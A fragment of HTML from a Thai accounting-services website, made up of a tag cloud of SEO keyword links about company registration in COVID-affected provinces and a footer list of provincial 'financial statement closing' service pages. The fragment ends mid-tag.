<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%a1%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%a0%e0%b8%b9%e0%b9%80%e0%b8%81%e0%b9%87%e0%b8%95/" class="tag-cloud-link tag-link-2939 tag-link-position-26" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดภูเก็ต (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดภูเก็ต</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%a1%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b9%81%e0%b8%9e%e0%b8%a3%e0%b9%88/" class="tag-cloud-link tag-link-2936 tag-link-position-27" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดแพร่ (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดแพร่</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%84%e0%b8%94%e0%b8%b2%e0%b8%a7%e0%b8%99%e0%b9%8c%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94/" class="tag-cloud-link tag-link-2914 tag-link-position-28" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่ล็อคดาวน์โควิด (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่ล็อคดาวน์โควิด</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%87%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94/" class="tag-cloud-link tag-link-2915 tag-link-position-29" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิด (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิด</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%87%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%b5%e0%b9%88/" class="tag-cloud-link tag-link-2918 tag-link-position-30" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดกระบี่ (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดกระบี่</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%87%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%99%e0%b8%84%e0%b8%a3%e0%b8%9e%e0%b8%99%e0%b8%a1/" class="tag-cloud-link tag-link-2921 tag-link-position-31" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดนครพนม (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดนครพนม</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%87%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%99/" class="tag-cloud-link tag-link-2926 tag-link-position-32" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดน่าน (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดน่าน</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%87%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%9a%e0%b8%b6%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%ac/" class="tag-cloud-link tag-link-2929 tag-link-position-33" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดบึงกาฬ (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดบึงกาฬ</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%87%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%9e%e0%b8%b0%e0%b9%80%e0%b8%a2%e0%b8%b2/" class="tag-cloud-link tag-link-2932 tag-link-position-34" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดพะเยา (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดพะเยา</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%87%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%9e%e0%b8%b1%e0%b8%87%e0%b8%87%e0%b8%b2/" class="tag-cloud-link tag-link-2935 tag-link-position-35" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดพังงา (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดพังงา</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%87%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%a0%e0%b8%b9%e0%b9%80%e0%b8%81%e0%b9%87%e0%b8%95/" class="tag-cloud-link tag-link-2941 tag-link-position-36" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดภูเก็ต (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดภูเก็ต</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%87%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b9%81%e0%b8%9e%e0%b8%a3%e0%b9%88/" class="tag-cloud-link tag-link-2938 tag-link-position-37" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดแพร่ (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดแพร่</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%9e%e0%b9%88%e0%b8%99%e0%b8%a2%e0%b8%b2%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a2%e0%b8%b8%e0%b8%87/" class="tag-cloud-link tag-link-2906 tag-link-position-38" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท พ่นยากันยุง (143 รายการ)">รับจดทะเบียนบริษัท พ่นยากันยุง</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%9e%e0%b9%88%e0%b8%99%e0%b8%a2%e0%b8%b2%e0%b8%86%e0%b9%88%e0%b8%b2%e0%b9%80%e0%b8%8a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b9%82%e0%b8%a3%e0%b8%84/" class="tag-cloud-link tag-link-2907 tag-link-position-39" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท พ่นยาฆ่าเชื้อโรค (143 รายการ)">รับจดทะเบียนบริษัท พ่นยาฆ่าเชื้อโรค</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%aa%e0%b8%b8%e0%b8%82%e0%b8%a0%e0%b8%b2%e0%b8%9e/" class="tag-cloud-link tag-link-2899 tag-link-position-40" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท สุขภาพ (143 รายการ)">รับจดทะเบียนบริษัท สุขภาพ</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b9%81%e0%b8%ad%e0%b8%a5%e0%b8%81%e0%b8%ad%e0%b8%ae%e0%b8%ad%e0%b8%a5%e0%b9%8c/" class="tag-cloud-link tag-link-2904 tag-link-position-41" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท แอลกอฮอล์ (143 รายการ)">รับจดทะเบียนบริษัท แอลกอฮอล์</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b9%81%e0%b8%ad%e0%b8%aa%e0%b8%95%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b9%80%e0%b8%8b%e0%b8%99%e0%b9%80%e0%b8%99%e0%b8%81%e0%b9%89%e0%b8%b2/" class="tag-cloud-link tag-link-2909 tag-link-position-42" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท แอสตร้าเซนเนก้า (143 รายการ)">รับจดทะเบียนบริษัท แอสตร้าเซนเนก้า</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b9%82%e0%b8%a1%e0%b9%80%e0%b8%94%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%99%e0%b8%b2/" class="tag-cloud-link tag-link-2912 tag-link-position-43" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท โมเดอร์นา (143 รายการ)">รับจดทะเบียนบริษัท โมเดอร์นา</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b9%84%e0%b8%9f%e0%b9%80%e0%b8%8b%e0%b8%ad%e0%b8%a3%e0%b9%8c/" class="tag-cloud-link tag-link-2913 tag-link-position-44" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท ไฟเซอร์ (143 รายการ)">รับจดทะเบียนบริษัท ไฟเซอร์</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%8a%e0%b8%b2%e0%b8%a7%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%8a%e0%b8%b2%e0%b8%95%e0%b8%b4/" class="tag-cloud-link tag-link-2713 tag-link-position-45" style="font-size: 8pt;" aria-label="รับปิดงบการเงินชาวต่างชาติ (143 รายการ)">รับปิดงบการเงินชาวต่างชาติ</a></div>
</aside></div><!-- #secondary -->
			</div>
		</div>
	</div><!-- #content -->

	
			

	
	<div id="sidebar-footer" class="footer-widgets widget-area" role="complementary">
		<div class="container">
							<div class="sidebar-column col-md-12">
					<aside id="sow-editor-4" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><a href="https://xn--12clb3c2abcf4eg1msavh2p.com/รับปิดงบการเงิน-ปี2562/">รับปิดงบการเงิน ปี2562</a><br />
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/รับปิดงบการเงิน-ปี2563/">รับปิดงบการเงิน ปี2563</a><br />
<a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินนครสวรรค์/" title="Permalink to รับปิดงบการเงินนครสวรรค์" rel="bookmark">รับปิดงบการเงินนครสวรรค์</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินยะลา/" title="Permalink to รับปิดงบการเงินยะลา" rel="bookmark">รับปิดงบการเงินยะลา</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินสุราษฎร์ธานี/" title="Permalink to รับปิดงบการเงินสุราษฎร์ธานี" rel="bookmark">รับปิดงบการเงินสุราษฎร์ธานี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินสงขลา/" title="Permalink to รับปิดงบการเงินสงขลา" rel="bookmark">รับปิดงบการเงินสงขลา</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินสตูล/" title="Permalink to รับปิดงบการเงินสตูล" rel="bookmark">รับปิดงบการเงินสตูล</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินระนอง/" title="Permalink to รับปิดงบการเงินระนอง" rel="bookmark">รับปิดงบการเงินระนอง</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินภูเก็ต/" title="Permalink to รับปิดงบการเงินภูเก็ต" rel="bookmark">รับปิดงบการเงินภูเก็ต</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินพัทลุง/" title="Permalink to รับปิดงบการเงินพัทลุง" rel="bookmark">รับปิดงบการเงินพัทลุง</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินพังงา/" title="Permalink to รับปิดงบการเงินพังงา" rel="bookmark">รับปิดงบการเงินพังงา</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินปัตตานี/" title="Permalink to รับปิดงบการเงินปัตตานี" rel="bookmark">รับปิดงบการเงินปัตตานี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินนราธิวาส/" title="Permalink to รับปิดงบการเงินนราธิวาส" rel="bookmark">รับปิดงบการเงินนราธิวาส</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินนครศรีธรรมราช/" title="Permalink to รับปิดงบการเงินนครศรีธรรมราช" rel="bookmark">รับปิดงบการเงินนครศรีธรรมราช</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินตรัง/" title="Permalink to รับปิดงบการเงินตรัง" rel="bookmark">รับปิดงบการเงินตรัง</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินชุมพร/" title="Permalink to รับปิดงบการเงินชุมพร" rel="bookmark">รับปิดงบการเงินชุมพร</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินกระบี่/" title="Permalink to รับปิดงบการเงินกระบี่" rel="bookmark">รับปิดงบการเงินกระบี่</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินราชบุรี/" title="Permalink to รับปิดงบการเงินราชบุรี" rel="bookmark">รับปิดงบการเงินราชบุรี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินเพชรบุรี/" title="Permalink to รับปิดงบการเงินเพชรบุรี" rel="bookmark">รับปิดงบการเงินเพชรบุรี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินประจวบคีรีขันธ์/" title="Permalink to รับปิดงบการเงินประจวบคีรีขันธ์" rel="bookmark">รับปิดงบการเงินประจวบคีรีขันธ์</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินตาก/" title="Permalink to รับปิดงบการเงินตาก" rel="bookmark">รับปิดงบการเงินตาก</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินกาญจนบุรี/" title="Permalink to รับปิดงบการเงินกาญจนบุรี" rel="bookmark">รับปิดงบการเงินกาญจนบุรี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินสระแก้ว/" title="Permalink to รับปิดงบการเงินสระแก้ว" rel="bookmark">รับปิดงบการเงินสระแก้ว</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินระยอง/" title="Permalink to รับปิดงบการเงินระยอง" rel="bookmark">รับปิดงบการเงินระยอง</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินปราจีนบุรี/" title="Permalink to รับปิดงบการเงินปราจีนบุรี" rel="bookmark">รับปิดงบการเงินปราจีนบุรี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินตราด/" title="Permalink to รับปิดงบการเงินตราด" rel="bookmark">รับปิดงบการเงินตราด</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินชลบุรี/" title="Permalink to รับปิดงบการเงินชลบุรี" rel="bookmark">รับปิดงบการเงินชลบุรี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินฉะเชิงเทรา/" title="Permalink to รับปิดงบการเงินฉะเชิงเทรา" rel="bookmark">รับปิดงบการเงินฉะเชิงเทรา</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินจันทบุรี/" title="Permalink to รับปิดงบการเงินจันทบุรี" rel="bookmark">รับปิดงบการเงินจันทบุรี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินอุทัยธานี/" title="Permalink to รับปิดงบการเงินอุทัยธานี" rel="bookmark">รับปิดงบการเงินอุทัยธานี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินอ่างทอง/" title="Permalink to รับปิดงบการเงินอ่างทอง" rel="bookmark">รับปิดงบการเงินอ่างทอง</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินสระบุรี/" title="Permalink to รับปิดงบการเงินสระบุรี" rel="bookmark">รับปิดงบการเงินสระบุรี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินสุพรรณบุรี/" title="Permalink to รับปิดงบการเงินสุพรรณบุรี" rel="bookmark">รับปิดงบการเงินสุพรรณบุรี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินสุโขทัย/" title="Permalink to รับปิดงบการเงินสุโขทัย" rel="bookmark">รับปิดงบการเงินสุโขทัย</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินสิงห์บุรี/" title="Permalink to รับปิดงบการเงินสิงห์บุรี" rel="bookmark">รับปิดงบการเงินสิงห์บุรี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินสมุทรสาคร/" title="Permalink to รับปิดงบการเงินสมุทรสาคร" rel="bookmark">รับปิดงบการเงินสมุทรสาคร</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินสมุทรสงคราม/" title="Permalink to รับปิดงบการเงินสมุทรสงคราม" rel="bookmark">รับปิดงบการเงินสมุทรสงคราม</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินสมุทรปราการ/" title="Permalink to รับปิดงบการเงินสมุทรปราการ" rel="bookmark">รับปิดงบการเงินสมุทรปราการ</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินลพบุรี/" title="Permalink to รับปิดงบการเงินลพบุรี" rel="bookmark">รับปิดงบการเงินลพบุรี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินเพชรบูรณ์/" title="Permalink to รับปิดงบการเงินเพชรบูรณ์" rel="bookmark">รับปิดงบการเงินเพชรบูรณ์</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินพิษณุโลก/" title="Permalink to รับปิดงบการเงินพิษณุโลก" rel="bookmark">รับปิดงบการเงินพิษณุโลก</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินพิจิตร/" title="Permalink to รับปิดงบการเงินพิจิตร" rel="bookmark">รับปิดงบการเงินพิจิตร</a> <i 